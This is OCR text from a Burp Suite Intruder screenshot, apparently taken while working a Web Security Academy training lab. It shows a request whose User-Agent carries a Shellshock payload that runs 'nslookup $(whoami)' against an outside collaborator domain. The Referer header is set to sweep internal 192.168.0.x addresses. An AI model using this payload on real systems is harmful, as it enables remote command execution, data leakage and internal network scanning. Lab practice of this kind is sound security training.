 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 2
Sniper attack Start attack
Target https://0a950003030a4d67816e073000f500bb.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /product?productId=1 HTTP/2
2 Host: 0a950003030a4d67816e073000f500bb.web-security-academy.net
3 Cookie: session=EBT9QxvzDjZWlWg9jTDJmCWYm6jKethq
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).q3ude1nsolkxe18c5yy4wzygg7myaoyd.oastify.com
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://192.168.0.§1§:8080
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 1 highlight 1 payload position Length: 777
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 255
Request count: 255
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
§ Payloads
Resource pool
Settings
Event log (3) All issues (184) Memory: 231.9MB
4 20°C
Mostly clear
Search
M365
ENG
IN
00:08
06/11/2025